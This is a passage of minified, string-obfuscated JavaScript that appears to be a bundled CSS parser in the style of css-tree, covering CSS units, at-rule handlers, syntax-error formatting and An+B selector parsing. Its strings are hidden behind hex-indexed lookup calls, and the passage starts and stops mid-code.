null!==U&&U[hm(0x11e)](N);}x['r'](G),x['d'](G,{'getTrace':()=>X,'isKeyword':()=>f,'isProperty':()=>h,'isType':()=>E});},0xec0:(O,G,x)=>{'use strict';const hP=a2a;x['r'](G),x['d'](G,{'angle':()=>E,'decibel':()=>U,'flex':()=>N,'frequency':()=>f,'length':()=>X,'resolution':()=>k,'semitones':()=>K,'time':()=>h});const X=['cm','mm','q','in','pt','pc','px','em',hP(0xa97),'ex',hP(0xa5c),hP(0x465),hP(0x19b),'ch',hP(0xda0),'ic',hP(0x4bd),'lh',hP(0x7a3),'vw',hP(0xde4),hP(0xdc4),hP(0xf26),'vh',hP(0xd99),hP(0x153),hP(0x27c),'vi',hP(0xd9d),hP(0x362),hP(0x404),'vb',hP(0xb80),hP(0x37f),hP(0x4b2),hP(0xcc4),hP(0xb91),hP(0xf8a),hP(0xc4d),hP(0x4c6),hP(0x631),hP(0x80a),hP(0xe39),hP(0x3d9),hP(0x28e),hP(0x33b),hP(0xd31),hP(0x54d),hP(0x4ee)],E=[hP(0x253),hP(0x3ba),hP(0x9d5),hP(0x73f)],h=['s','ms'],f=['hz',hP(0x766)],k=[hP(0xe48),hP(0xa6e),hP(0xafc),'x'],N=['fr'],U=['db'],K=['st'];},0x23a3:(O,G,x)=>{'use strict';const hC=a2a;x['d'](G,{'u':()=>c});var X=x(0x192b);const E=0x64,h=0x3c,f=hC(0xd3e);function k({source:N,line:U,column:K,baseLine:I,baseColumn:z},M){const f1=hC;function Q(w,R){const f0=a2a;return g[f0(0x620)](w,R)[f0(0x38c)]((J,S)=>String(w+S+0x1)[f0(0x5fd)](F)+'\x20|'+J)[f0(0x558)]('\x0a');}const g=('\x0a'[f1(0x95c)](Math[f1(0x248)](I-0x1,0x0))+'\x20'[f1(0x95c)](Math[f1(0x248)](z-0x1,0x0))+N)[f1(0xd10)](/\r\n?|\n|\f/),D=Math[f1(0x248)](0x1,U-M)-0x1,B=Math[f1(0xbe0)](U+M,g[f1(0x218)]+0x1),F=Math[f1(0x248)](0x4,String(B)[f1(0x218)])+0x1;let W=0x0;(K+=(f[f1(0x218)]-0x1)*(g[U-0x1][f1(0x1c5)](0x0,K-0x1)[f1(0xd6b)](/\t/g)||[])[f1(0x218)])>E&&(W=K-h+0x3,K=h-0x2);for(let w=D;w<=B;w++)w>=0x0&&w<g[f1(0x218)]&&(g[w]=g[w][f1(0x993)](/\t/g,f),g[w]=(W>0x0&&g[w][f1(0x218)]>W?'…':'')+g[w][f1(0x1c5)](W,E-0x2)+(g[w][f1(0x218)]>W+E-0x1?'…':''));return[Q(D,U),new Array(K+F+0x2)[f1(0x558)]('-')+'^',Q(U,B)][f1(0x91a)](Boolean)[f1(0x558)]('\x0a')[f1(0x993)](/^(\s+\d+\s+\|\n)+/,'')[f1(0x993)](/\n(\s+\d+\s+\|)+$/,'');}function c(N,U,K,I,z,M=0x1,p=0x1){const f2=hC;return Object[f2(0x5ac)]((0x0,X['a'])(f2(0x957),N),{'source':U,'offset':K,'line':I,'column':z,'sourceFragment':Q=>k({'source':U,'line':I,'column':z,'baseLine':M,'baseColumn':p},isNaN(Q)?0x0:Q),get 'formattedMessage'(){const f3=f2;return f3(0xb39)+N+'\x0a'+k({'source':U,'line':I,'column':z,'baseLine':M,'baseColumn':p},0x2);}});}},0x1766:(O,G,x)=>{'use strict';x['d'](G,{'C':()=>B});var X=x(0x1aa),E=x(0x23a3),f=x(0x11ac),k=x(0x245f);const N=()=>{},U=0x21,K=0x23,I=0x3b,z=0x7b,M=0x0;function Q(F){return function(){return this[F]();};}function D(F){const f4=a2a,W=Object[f4(0xe17)](null);for(const w of Object[f4(0xa8f)](F)){const R=F[w],J=R[f4(0xad7)]||R;J&&(W[w]=J);}return W;}function B(F){const f5=a2a;let W='',R=f5(0xe62),J=!0x1,S=N,A=!0x1;const T=new f['A1'](),j=Object[f5(0x5ac)](new f['eV'](),function(Z){const f6=f5,q={'context':Object[f6(0xe17)](null),'features':Object[f6(0x5ac)](Object[f6(0xe17)](null),Z[f6(0x79c)]),'scope':Object[f6(0x5ac)](Object[f6(0xe17)](null),Z[f6(0x16a)]),'atrule':D(Z[f6(0xc0f)]),'pseudo':D(Z[f6(0xf42)]),'node':D(Z[f6(0xe54)])};for(const [Y,L]of Object[f6(0x8cb)](Z[f6(0xe91)]))switch(typeof L){case f6(0xabd):q[f6(0x5dd)][Y]=L;break;case f6(0x648):q[f6(0x5dd)][Y]=Q(L);}return{'config':q,...q,...q[f6(0xe54)]};}(F||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':k['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Z=>Z===z?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Z=>Z===z||Z===I?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Z=>Z===U||Z===I?0x1:0x0,'consumeUntilSemicolonIncluded':Z=>Z===I?0x2:0x0,'createList':()=>new X['B'](),'createSingleNodeList':Z=>new X['B']()[f5(0x7fc)](Z),'getFirstListNode':Z=>Z&&Z[f5(0x243)],'getLastListNode':Z=>Z&&Z[f5(0x455)],'parseWithFallback'(Z,q){const f7=f5,Y=this[f7(0x2d0)];try{return Z[f7(0xe04)](this);}catch(L){if(A)throw L;this[f7(0xe0b)](Y-this[f7(0x2d0)]);const V=q[f7(0xe04)](this);return A=!0x0,S(L,V),A=!0x1,V;}},'lookupNonWSType'(Z){const f8=f5;let q;do{if(q=this[f8(0x680)](Z++),q!==f['M$']&&q!==f['Mw'])return q;}while(q!==M);return M;},'charCodeAt':Z=>Z>=0x0&&Z<W[f5(0x218)]?W[f5(0x708)](Z):0x0,'substring':(Z,q)=>W[f5(0xabc)](Z,q),'substrToCursor'(Z){const f9=f5;return this[f9(0x782)][f9(0xabc)](Z,this[f9(0xe93)]);},'cmpChar':(Z,q)=>(0x0,f['Nb'])(W,Z,q),'cmpStr':(Z,q,Y)=>(0x0,f['$C'])(W,Z,q,Y),'consume'(Z){const fb=f5,q=this[fb(0xe93)];return this[fb(0xa38)](Z),this[fb(0xea3)](q);},'consumeFunctionName'(){const fa=f5,Z=W[fa(0xabc)](this[fa(0xe93)],this[fa(0x500)]-0x1);return this[fa(0xa38)](f['zt']),Z;},'consumeNumber'(Z){const fv=f5,q=W[fv(0xabc)](this[fv(0xe93)],(0x0,f['yQ'])(W,this[fv(0xe93)]));return this[fv(0xa38)](Z),q;},'eat'(Z){const fH=f5;if(this[fH(0xf8e)]!==Z){const q=f['uX'][Z][fH(0x620)](0x0,-0x6)[fH(0x993)](/-/g,'\x20')[fH(0x993)](/^./,V=>V[fH(0xf12)]());let Y=(/[[\](){}]/[fH(0x569)](q)?'\x22'+q+'\x22':q)+fH(0xf6b),L=this[fH(0xe93)];switch(Z){case f['Vy']:this[fH(0xf8e)]===f['zt']||this[fH(0xf8e)]===f['s0']?(L=this[fH(0x500)]-0x1,Y=fH(0x6bb)):Y=fH(0xfcd);break;case f['Vw']:this[fH(0xbf3)](K)&&(this[fH(0x8bd)](),L++,Y=fH(0xb2a));break;case f['Ne']:this[fH(0xf8e)]===f['wN']&&(L=this[fH(0x500)],Y=fH(0xf9c));}this[fH(0x8ff)](Y,L);}this[fH(0x8bd)]();},'eatIdent'(Z){const fO=f5;this[fO(0xf8e)]===f['Vy']&&!0x1!==this[fO(0x693)](0x0,Z)||this[fO(0x8ff)](fO(0xe5c)+Z+fO(0x32e)),this[fO(0x8bd)]();},'eatDelim'(Z){const fG=f5;this[fG(0xbf3)](Z)||this[fG(0x8ff)](fG(0x57b)+String[fG(0xb4d)](Z)+fG(0x32e)),this[fG(0x8bd)]();},'getLocation':(Z,q)=>J?T[f5(0x333)](Z,q,R):null,'getLocationFromList'(Z){const fs=f5;if(J){const q=this[fs(0x7c4)](Z),Y=this[fs(0x846)](Z);return T[fs(0x333)](null!==q?q[fs(0x6e1)][fs(0x7f3)][fs(0x2e1)]-T[fs(0x7a4)]:this[fs(0xe93)],null!==Y?Y[fs(0x6e1)][fs(0xf4e)][fs(0x2e1)]-T[fs(0x7a4)]:this[fs(0xe93)],R);}return null;},'error'(Z,q){const fx=f5,Y=void 0x0!==q&&q<W[fx(0x218)]?T[fx(0x4e5)](q):this[fx(0x8f6)]?T[fx(0x4e5)]((0x0,f['Z4'])(W,W[fx(0x218)]-0x1)):T[fx(0x4e5)](this[fx(0xe93)]);throw new E['u'](Z||fx(0xc40),W,Y[fx(0x2e1)],Y[fx(0x8c5)],Y[fx(0xfd8)],T[fx(0x686)],T[fx(0x7de)]);}});return Object[f5(0x5ac)](function(Z,q){const fX=f5;W=Z,q=q||{},j[fX(0x7bc)](W,f['qw']),T[fX(0x7bc)](W,q[fX(0x2e1)],q[fX(0x8c5)],q[fX(0xfd8)]),R=q[fX(0x733)]||fX(0xe62),J=Boolean(q[fX(0xb7f)]),S=fX(0xabd)==typeof q[fX(0xca3)]?q[fX(0xca3)]:N,A=!0x1,j[fX(0x800)]=!(fX(0x800)in q)||Boolean(q[fX(0x800)]),j[fX(0xb3b)]=!(fX(0xb3b)in q)||Boolean(q[fX(0xb3b)]),j[fX(0x9a9)]=!(fX(0x9a9)in q)||Boolean(q[fX(0x9a9)]),j[fX(0xe55)]=fX(0xe55)in q&&Boolean(q[fX(0xe55)]);const {context:Y=fX(0x790),onComment:L}=q;if(Y in j[fX(0x5dd)]==0x0)throw new Error(fX(0xe6b)+Y+'`');fX(0xabd)==typeof L&&j[fX(0x6d1)]((P,C,b0)=>{const fr=fX;if(P===f['Mw']){const b1=j[fr(0x4e5)](C,b0),b2=(0x0,f['$C'])(W,b0-0x2,b0,'*/')?W[fr(0x620)](C+0x2,b0-0x2):W[fr(0x620)](C+0x2,b0);L(b2,b1);}});const V=j[fX(0x5dd)][Y][fX(0xe04)](j,q);return j[fX(0x8f6)]||j[fX(0x8ff)](),V;},{'SyntaxError':E['u'],'config':j[f5(0xcb5)]});}},0x245f:(O,G,s)=>{'use strict';s['d'](G,{'s':()=>X});var x=s(0x11ac);function X(E){const fE=a2a,h=this[fE(0x238)]();let f=!0x1;const k={'recognizer':E};for(;!this[fE(0x8f6)];){switch(this[fE(0xf8e)]){case x['Mw']:this[fE(0x8bd)]();continue;case x['M$']:f=!0x0,this[fE(0x8bd)]();continue;}let c=E[fE(0xe86)][fE(0xe04)](this,k);if(void 0x0===c)break;f&&(E[fE(0xde3)]&&E[fE(0xde3)][fE(0xe04)](this,c,h,k),f=!0x1),h[fE(0x83e)](c);}return f&&E[fE(0xde3)]&&E[fE(0xde3)][fE(0xe04)](this,null,h,k),h;}},0x1db5:(O,G,s)=>{'use strict';const fh=a2a;s['d'](G,{'A':()=>E});var x=s(0x11ac);const X=new Set([fh(0xe3f),fh(0xbb3),fh(0x4bb),'or']),E={'parse':{'prelude'(){const ff=fh,h=this[ff(0x238)]();if(this[ff(0xf8e)]===x['Vy']){const f=this[ff(0xabc)](this[ff(0xe93)],this[ff(0x500)]);X[ff(0x3f0)](f[ff(0xec2)]())||h[ff(0x83e)](this[ff(0xc9a)]());}return h[ff(0x83e)](this[ff(0xc1d)](ff(0xc5d))),h;},'block'(h=!0x1){const ft=fh;return this[ft(0x385)](h);}}};},0x113f:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude':null,'block'(){const fk=a2a;return this[fk(0x385)](!0x0);}}};},0x1109:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>h});var x=s(0x11ac);function X(f,k){const fc=a2a;return this[fc(0x2bb)](()=>{const fl=fc;try{return f[fl(0xe04)](this);}finally{this[fl(0x439)](),this[fl(0x2cf)](0x0)!==x['no']&&this[fl(0x8ff)]();}},k||(()=>this[fc(0xef1)](null,!0x0)));}const E={'layer'(){const fN=a2a;this[fN(0x439)]();const f=this[fN(0x238)](),k=X[fN(0xe04)](this,this[fN(0x1fe)]);return fN(0xef1)===k[fN(0xab5)]&&''===k[fN(0xb86)]||f[fN(0x83e)](k),f;},'supports'(){const fU=a2a;this[fU(0x439)]();const f=this[fU(0x238)](),k=X[fU(0xe04)](this,this[fU(0x813)],()=>X[fU(0xe04)](this,()=>this[fU(0xc1d)](fU(0x138))));return fU(0xef1)===k[fU(0xab5)]&&''===k[fU(0xb86)]||f[fU(0x83e)](k),f;}},h={'parse':{'prelude'(){const fK=a2a,f=this[fK(0x238)]();switch(this[fK(0xf8e)]){case x['Qf']:f[fK(0x83e)](this[fK(0xfba)]());break;case x['s0']:case x['zt']:f[fK(0x83e)](this[fK(0xc57)]());break;default:this[fK(0x8ff)](fK(0x887));}return this[fK(0x439)](),this[fK(0xf8e)]===x['Vy']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x6bf))?f[fK(0x83e)](this[fK(0xc9a)]()):this[fK(0xf8e)]===x['zt']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x185))&&f[fK(0x83e)](this[fK(0x824)](null,E)),this[fK(0x439)](),this[fK(0xf8e)]===x['zt']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x476))&&f[fK(0x83e)](this[fK(0x824)](null,E)),this[fK(0x2cf)](0x0)!==x['Vy']&&this[fK(0x2cf)](0x0)!==x['AJ']||f[fK(0x83e)](this[fK(0xc0a)]()),f;},'block':null}};},0x25fe:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>Q});var X=x(0x1db5),E=x(0x113f),f=x(0x1109),k=x(0x131f),N=x(0x932),U=x(0xd86),K=x(0x1963),I=x(0x13ae),z=x(0x25cc),M=x(0x1450);const Q={'container':X['A'],'font-face':E['A'],'import':f['A'],'layer':k['A'],'media':N['A'],'nest':U['A'],'page':K['A'],'scope':I['A'],'starting-style':z['A'],'supports':M['A']};},0x131f:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fi=a2a;return this[fi(0xc85)](this[fi(0x2d8)]());},'block'(){const fI=a2a;return this[fI(0x385)](!0x1);}}};},0x932:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fz=a2a;return this[fz(0xc85)](this[fz(0xc0a)]());},'block'(X=!0x1){const fM=a2a;return this[fM(0x385)](X);}}};},0xd86:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fp=a2a;return this[fp(0xc85)](this[fp(0xdb6)]());},'block'(){const fQ=a2a;return this[fQ(0x385)](!0x0);}}};},0x1963:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fg=a2a;return this[fg(0xc85)](this[fg(0xdb6)]());},'block'(){const fD=a2a;return this[fD(0x385)](!0x0);}}};},0x13ae:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fB=a2a;return this[fB(0xc85)](this[fB(0xa4d)]());},'block'(X=!0x1){const fF=a2a;return this[fF(0x385)](X);}}};},0x25cc:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude':null,'block'(X=!0x1){const fd=a2a;return this[fd(0x385)](X);}}};},0x1450:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fW=a2a;return this[fW(0xc85)](this[fW(0xc1d)](fW(0x138)));},'block'(X=!0x1){const fe=a2a;return this[fe(0x385)](X);}}};},0x1f49:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>h});var x=s(0x1304),X=s(0xd33),E=s(0x791);const h={'generic':!0x0,'cssWideKeywords':x['v'],...X['A'],'node':E};},0x58d:(O,G,s)=>{'use strict';function x(h,f){const fn=a2a;return fn(0x648)==typeof f&&/^\s*\|/[fn(0x569)](f)?fn(0x648)==typeof h?h+f:f[fn(0x993)](/^\s*\|\s*/,''):f||null;}function X(h,f){const fu=a2a,k=Object[fu(0xe17)](null);for(const [c,l]of Object[fu(0x8cb)](h))if(l){k[c]={};for(const N of Object[fu(0xa8f)](l))f[fu(0x958)](N)&&(k[c][N]=l[N]);}return k;}function E(h,f){const fw=a2a,k={...h};for(const [c,l]of Object[fw(0x8cb)](f))switch(c){case fw(0x438):k[c]=Boolean(l);break;case fw(0x6d2):k[c]=h[c]?[...h[c],...l]:l||[];break;case fw(0x466):k[c]={...h[c]};for(const [N,U]of Object[fw(0x8cb)](l))k[c][N]=Array[fw(0x890)](U)?U:[];break;case fw(0x6d3):k[c]={...h[c]};for(const [K,I]of Object[fw(0x8cb)](l)){const z=k[c][K]||{},M=k[c][K]={'prelude':z[fw(0xbdc)]||null,'descriptors':{...z[fw(0x209)]}};if(I){M[fw(0xbdc)]=I[fw(0xbdc)]?x(M[fw(0xbdc)],I[fw(0xbdc)]):M[fw(0xbdc)]||null;for(const [p,Q]of Object[fw(0x8cb)](I[fw(0x209)]||{}))M[fw(0x209)][p]=Q?x(M[fw(0x209)][p],Q):null;Object[fw(0xa8f)](M[fw(0x209)])[fw(0x218)]||(M[fw(0x209)]=null);}}break;case fw(0x8fb):case fw(0x8c7):k[c]={...h[c]};for(const [g,D]of Object[fw(0x8cb)](l))k[c][g]=x(k[c][g],D);break;case fw(0x16a):case fw(0x79c):k[c]={...h[c]};for(const [B,F]of Object[fw(0x8cb)](l))k[c][B]={...k[c][B],...F};break;case fw(0xe91):k[c]={...h[c],...l};break;case fw(0xc0f):case fw(0xf42):k[c]={...h[c],...X(l,[fw(0xad7)])};break;case fw(0xe54):k[c]={...h[c],...X(l,[fw(0x4c7),fw(0x695),fw(0xad7),fw(0xe8f),fw(0xd69)])};}return k;}s['d'](G,{'A':()=>E});},0x2320:(O,G,x)=>{'use strict';const fR=a2a;x['d'](G,{'A':()=>k});var X=x(0x80b),E=x(0x25fe),h=x(0x242f),f=x(0x6d7);const k={'parseContext':{'default':fR(0x182),'stylesheet':fR(0x182),'atrule':fR(0xfb4),'atrulePrelude'(c){const fJ=fR;return this[fJ(0xdf3)](c[fJ(0xc0f)]?String(c[fJ(0xc0f)]):null);},'mediaQueryList':fR(0xc0a),'mediaQuery':fR(0xe78),'condition'(c){const fS=fR;return this[fS(0xc1d)](c[fS(0x27e)]);},'rule':fR(0x6a7),'selectorList':fR(0xdb6),'selector':fR(0xbaa),'block'(){const fA=fR;return this[fA(0x385)](!0x0);},'declarationList':fR(0x287),'declaration':fR(0x813),'value':fR(0xb19)},'features':{'supports':{'selector'(){const fT=fR;return this[fT(0xbaa)]();}},'container':{'style'(){const fj=fR;return this[fj(0x813)]();}}},'scope':X,'atrule':E['A'],'pseudo':h['A'],'node':f};},0xe9:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'node':s(0x791)};},0x2162:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>I});var X=x(0x11ac),E=x(0x1766),h=x(0x772),f=x(0x2043),k=x(0x2495),N=x(0x1d09),U=x(0x58d);function K(z){const fZ=a2a,M=(0x0,E['C'])(z),Q=(0x0,k['j'])(z),g=(0x0,h['o'])(z),{fromPlainObject:D,toPlainObject:B}=(0x0,f['L'])(Q),F={'lexer':null,'createLexer':W=>new N['J'](W,F,F[fZ(0xdba)][fZ(0x695)]),'tokenize':X['qw'],'parse':M,'generate':g,'walk':Q,'find':Q[fZ(0x394)],'findLast':Q[fZ(0x701)],'findAll':Q[fZ(0x123)],'fromPlainObject':D,'toPlainObject':B,'fork'(W){const fo=fZ,w=(0x0,U['A'])({},z);return K(fo(0xabd)==typeof W?W(w):(0x0,U['A'])(w,W));}};return F[fZ(0xdba)]=new N['J']({'generic':z[fZ(0x438)],'cssWideKeywords':z[fZ(0x6d2)],'units':z[fZ(0x466)],'types':z[fZ(0x8fb)],'atrules':z[fZ(0x6d3)],'properties':z[fZ(0x8c7)],'node':z[fZ(0xe54)]},F),F;}const I=z=>K((0x0,U['A'])({},z));},0x1dd3:(O,G,s)=>{'use strict';function x(){const fq=a2a;return this[fq(0xc85)](this[fq(0xef1)](null,!0x1));}s['d'](G,{'A':()=>x});},0x20a0:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0x11ac);function X(){const fY=a2a,E=this[fY(0x238)]();if(this[fY(0x439)](),E[fY(0x83e)](this[fY(0xc9a)]()),this[fY(0x439)](),this[fY(0xf8e)]===x['A9']){E[fY(0x83e)](this[fY(0xa0f)]());const h=this[fY(0x2d0)],f=this[fY(0xe55)]?this[fY(0xb19)](null):this[fY(0xef1)](this[fY(0xd51)],!0x1);if(fY(0xb19)===f[fY(0xab5)]&&f[fY(0x863)][fY(0x326)]){for(let k=h-this[fY(0x2d0)];k<=0x0;k++)if(this[fY(0x680)](k)===x['M$']){f[fY(0x863)][fY(0x7fc)]({'type':fY(0x442),'loc':null,'value':'\x20'});break;}}E[fY(0x83e)](f);}return E;}},0x1254:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>k});var X=x(0x2162),E=x(0x1f49),h=x(0x2320),f=x(0xe9);const k=(0x0,X['A'])({...E['A'],...h['A'],...f['A']});},0x1a26:(O,G,x)=>{'use strict';const fP=a2a;x['r'](G),x['d'](G,{'generate':()=>W,'name':()=>D,'parse':()=>F,'structure':()=>B});var X=x(0x11ac);const E=0x2b,k=0x2d,N=0x6e,U=!0x0,K=!0x1;function I(w,R){const fy=a2a;let J=this[fy(0xe93)]+w;const S=this[fy(0x708)](J);for(S!==E&&S!==k||(R&&this[fy(0x8ff)](fy(0x528)),J++);J<this[fy(0x500)];J++)(0x0,X['yp'])(this[fy(0x708)](J))||this[fy(0x8ff)](fy(0xa9e),J);}function z(w){const fL=a2a;return I[fL(0xe04)](this,0x0,w);}function M(w,R){const fV=a2a;if(!this[fV(0xac4)](this[fV(0xe93)]+w,R)){let J='';switch(R){case N:J=fV(0x79d);break;case k:J=fV(0x530);}this[fV(0x8ff)](J,this[fV(0xe93)]+w);}}function Q(){const fm=a2a;let w=0x0,R=0x0,J=this[fm(0xf8e)];for(;J===X['M$']||J===X['Mw'];)J=this[fm(0x680)](++w);if(J!==X['wN']){if(!this[fm(0xbf3)](E,w)&&!this[fm(0xbf3)](k,w))return null;R=this[fm(0xbf3)](E,w)?E:k;do{J=this[fm(0x680)](++w);}while(J===X['M$']||J===X['Mw']);J!==X['wN']&&(this[fm(0xe0b)](w),z[fm(0xe04)](this,U));}return w>0x0&&this[fm(0xe0b)](w),0x0===R&&(J=this[fm(0x708)](this[fm(0xe93)]),J!==E&&J!==k&&this[fm(0x8ff)](fm(0x3a7))),z[fm(0xe04)](this,0x0!==R),R===k?'-'+this[fm(0x975)](X['wN']):this[fm(0x975)](X['wN']);}const D=fP(0xe35),B={'a':[String,null],'b':[String,null]};function F(){const fC=fP,w=this[fC(0xe93)];let R=null,J=null;if(this[fC(0xf8e)]===X['wN'])z[fC(0xe04)](this,K),J=this[fC(0x975)](X['wN']);else{if(this[fC(0xf8e)]===X['Vy']&&this[fC(0xac4)](this[fC(0xe93)],k))switch(R='-1',M[fC(0xe04)](this,0x1,N),this[fC(0x500)]-this[fC(0xe93)]){case 0x2:this[fC(0x8bd)](),J=Q[fC(0xe04)](this);break;case 0x3:M[fC(0xe04)](this,0x2,k),this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN']);break;default:M[fC(0xe04)](this,0x2,k),I[fC(0xe04)](this,0x3,U),this[fC(0x8bd)](),J=this[fC(0xea3)](w+0x2);}else{if(this[fC(0xf8e)]===X['Vy']||this[fC(0xbf3)](E)&&this[fC(0x680)](0x1)===X['Vy']){let S=0x0;switch(R='1',this[fC(0xbf3)](E)&&(S=0x1,this[fC(0x8bd)]()),M[fC(0xe04)](this,0x0,N),this[fC(0x500)]-this[fC(0xe93)]){case 0x1:this[fC(0x8bd)](),J=Q[fC(0xe04)](this);break;case 0x2:M[fC(0xe04)](this,0x1,k),this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN']);break;default:M[fC(0xe04)](this,0x1,k),I[fC(0xe04)](this,0x2,U),this[fC(0x8bd)](),J=this[fC(0xea3)](w+S+0x1);}}else{if(this[fC(0xf8e)]===X['fg']){const A=this[fC(0x708)](this[fC(0xe93)]),T=A===E||A===k;let j=this[fC(0xe93)]+T;for(;j<this[fC(0x500)]&&(0x0,X['yp'])(this[fC(0x708)](j));j++);j===this[fC(0xe93)]+T&&this[fC(0x8ff)](fC(0xa9e),this[fC(0xe93)]+T),M[fC(0xe04)](this,j-this[fC(0xe93)],N),R=this[fC(0xabc)](w,j),j+0x1===this[fC(0x500)]?(this[fC(0x8bd)](),J=Q[fC(0xe04)](this)):(M[fC(0xe04)](this,j-this[fC(0xe93)]+0x1,k),j+0x2===this[fC(0x500)]?(this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN'])):(I[fC(0xe04)](this,j-this[fC(0xe93)]+0x2,U),this[fC(0x8bd)](),J=this[fC(0xea3)](j+0x1)));}else this[fC(0x8ff)]();}}}return null!==R&&R[fC(0x708)](0x0)===E&&(R=R[fC(0x1c5)](0x1)),null!==J&&J[fC(0x708)](0x0)===E&&(J=J[fC(0x1c5)](0x1)),{'type':fC(0xe35),'loc':this[fC(0x4e5)](w,this[fC(0xe93)]),'a':R,'b':J};}function W(w){const t0=fP;if(w['a']){const R=('+1'===w['a']||'1'===w['a']?'n':'-1'===w['a']&&'-n')||w['a']+'n';if(w['b']){const J='-'===w['b'][0x0]||'+'===w['b'][0x0]?w['b']:'+'+w['b'];this[t0(0xe70)](R+J);}else this[t0(0xe70)](R);}else this[t0(0xe70)](w['b']);}},0xdc2:(O,G,x)=>{'use strict';const t3=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);function E(){const t1=a2a;return this[t1(0xef1)](this[t1(0x8ac)],!0x0);}function h(){const t2=a2a;for(let I,z=0x1;I=this[t2(0x680)](z);z++){if(I===X['Q0'])return!0x0;if(I===X['X6']||I===X['zu'])return!0x1;}return!0x1;}const f=t3(0xfb4),k=t3(0xc0f),N={'name':String,'prelude':[t3(0xdf3),t3(0xef1),null],'block':[t3(0x385),null]};function U(I=!0x1){const t4=t3,z=this[t4(0xe93)];let M,p,Q=null,g=null;switch(this[t4(0xa38)](X['zu']),M=this[t4(0xea3)](z+0x1),p=M[t4(0xec2)](),this[t4(0x439)](),!0x1===this[t4(0x8f6)]&&this[t4(0xf8e)]!==X['X6']&&this[t4(0xf8e)]!==X['Qq']&&(Q=this[t4(0x800)]?this[t4(0x2bb)](this[t4(0xdf3)][t4(0x411)](this,M,I),E):E[t4(0xe04)](this,this[t4(0x2d0)]),this[t4(0x439)]()),this[t4(0xf8e)]){case X['Qq']:this[t4(0x8bd)]();break;case X['X6']:g=hasOwnProperty[t4(0xe04)](this[t4(0xc0f)],p)&&t4(0xabd)==typeof this[t4(0xc0f)][p][t4(0x34d)]?this[t4(0xc0f)][p][t4(0x34d)][t4(0xe04)](this,I):this[t4(0x385)](h[t4(0xe04)](this));}return{'type':t4(0xfb4),'loc':this[t4(0x4e5)](z,this[t4(0xe93)]),'name':M,'prelude':Q,'block':g};}function K(I){const t5=t3;this[t5(0x19e)](X['zu'],'@'+I[t5(0x4c7)]),null!==I[t5(0xbdc)]&&this[t5(0xe54)](I[t5(0xbdc)]),I[t5(0x34d)]?this[t5(0xe54)](I[t5(0x34d)]):this[t5(0x19e)](X['Qq'],';');}},0x1a05:(O,G,x)=>{'use strict';const t6=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=t6(0xdf3),h=t6(0x721),f={'children':[[]]};function k(N){const t7=t6;let U=null;return null!==N&&(N=N[t7(0xec2)]()),this[t7(0x439)](),U=hasOwnProperty[t7(0xe04)](this[t7(0xc0f)],N)&&t7(0xabd)==typeof this[t7(0xc0f)][N][t7(0xbdc)]?this[t7(0xc0f)][N][t7(0xbdc)][t7(0xe04)](this):this[t7(0xc4a)](this[t7(0x16a)][t7(0xdf3)]),this[t7(0x439)](),!0x0!==this[t7(0x8f6)]&&this[t7(0xf8e)]!==X['X6']&&this[t7(0xf8e)]!==X['Qq']&&this[t7(0x8ff)](t7(0xe08)),{'type':t7(0xdf3),'loc':this[t7(0x8f9)](U),'children':U};}function c(N){const t8=t6;this[t8(0x863)](N);}},0x578:(O,G,x)=>{'use strict';const ta=a2a;x['r'](G),x['d'](G,{'generate':()=>B,'name':()=>M,'parse':()=>D,'structure':()=>Q});var X=x(0x11ac);const E=0x24,f=0x2a,k=0x3d,N=0x5e,U=0x7c,K=0x7e;function I(){const t9=a2a;this[t9(0x8f6)]&&this[t9(0x8ff)](t9(0xaac));const F=this[t9(0xe93)];let W=!0x1;return this[t9(0xbf3)](f)?(W=!0x0,this[t9(0x8bd)]()):this[t9(0xbf3)](U)||this[t9(0xa38)](X['Vy']),this[t9(0xbf3)](U)?this[t9(0x708)](this[t9(0xe93)]+0x1)!==k?(this[t9(0x8bd)](),this[t9(0xa38)](X['Vy'])):W&&this[t9(0x8ff)](t9(0xfcd),this[t9(0x500)]):W&&this[t9(0x8ff)](t9(0x563)),{'type':t9(0xc9a),'loc':this[t9(0x4e5)](F,this[t9(0xe93)]),'name':this[t9(0xea3)](F)};}function z(){const tb=a2a,F=this[tb(0xe93)],W=this[tb(0x708)](F);return 